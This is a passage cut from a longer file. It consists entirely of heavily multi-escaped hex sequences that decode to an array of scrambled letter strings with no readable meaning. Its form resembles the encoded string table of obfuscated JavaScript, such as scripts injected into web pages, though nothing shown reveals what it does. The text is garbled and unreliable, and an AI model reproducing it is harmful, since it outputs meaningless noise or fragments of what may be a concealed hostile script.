5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c